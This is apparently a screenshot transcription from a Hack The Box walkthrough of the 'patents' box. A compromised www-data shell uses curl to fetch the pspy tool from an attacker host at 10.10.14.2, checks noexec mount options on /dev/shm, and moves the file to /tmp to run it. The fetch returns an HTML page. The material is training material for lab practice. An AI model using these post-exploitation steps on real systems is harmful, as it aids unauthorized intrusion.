 Burp Suite Professional ... *CherryTree 0.38.8 Releases - DominicBreu... Terminal - root@ippsec:... 08:37 PM
Terminal - root@ippsec: ~/htb/boxes/patents
File Edit View Terminal Tabs Help
www-data@d29c327e14df:/opt$ which curl
/usr/bin/curl
www-data@d29c327e14df:/opt$ cd /dev/shm
www-data@d29c327e14df:/dev/shm$ curl 10.10.14.2/pspys -o pspy
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   469  100   469    0     0   1846      0 --:--:-- --:--:-- --:--:--  1846
www-data@d29c327e14df:/dev/shm$ ls -la
total 4
drwxrwxrwt 2 root     root      60 May 15 00:38 .
drwxr-xr-x 5 root     root     340 May 15 00:27 ..
-rw-r--r-- 1 www-data www-data 469 May 15 00:38 pspy
www-data@d29c327e14df:/dev/shm$ chmod +x pspy
www-data@d29c327e14df:/dev/shm$ ./pspy
bash: ./pspy: Permission denied
www-data@d29c327e14df:/dev/shm$ mount | grep shm
shm on /dev/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)
www-data@d29c327e14df:/dev/shm$ mount | grep tmp
tmpfs on /dev type tmpfs (rw,nosuid,size=65536k,mode=755)
tmpfs on /sys/fs/cgroup type tmpfs (ro,nosuid,nodev,noexec,relatime,mode=755)
shm on /dev/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)
tmpfs on /proc/acpi type tmpfs (ro,relatime)
tmpfs on /proc/kcore type tmpfs (rw,nosuid,size=65536k,mode=755)
tmpfs on /proc/keys type tmpfs (rw,nosuid,size=65536k,mode=755)
tmpfs on /proc/timer_list type tmpfs (rw,nosuid,size=65536k,mode=755)
tmpfs on /proc/sched_debug type tmpfs (rw,nosuid,size=65536k,mode=755)
tmpfs on /proc/scsi type tmpfs (ro,relatime)
tmpfs on /sys/firmware type tmpfs (ro,relatime)
www-data@d29c327e14df:/dev/shm$ mv pspy /tmp
www-data@d29c327e14df:/dev/shm$ cd /tmp
www-data@d29c327e14df:/tmp$ ls
apache2-stdout---supervisor-RbA9jQ.log  cron-stderr---supervisor-x8eZZ3.log  cron-stdout---supervisor-84nMVF.log  pspy
www-data@d29c327e14df:/tmp$ ./pspy
./pspy: line 1: !DOCTYPE: No such file or directory
./pspy: line 2: syntax error near unexpected token `newline'
./pspy: line 2: `        "http://www.w3.org/TR/html4/strict.dtd">'
www-data@d29c327e14df:/tmp$
[0] 0:java  1:python3- 2:REVSHELL* 3:bash "ippsec" 20:37 14-May-20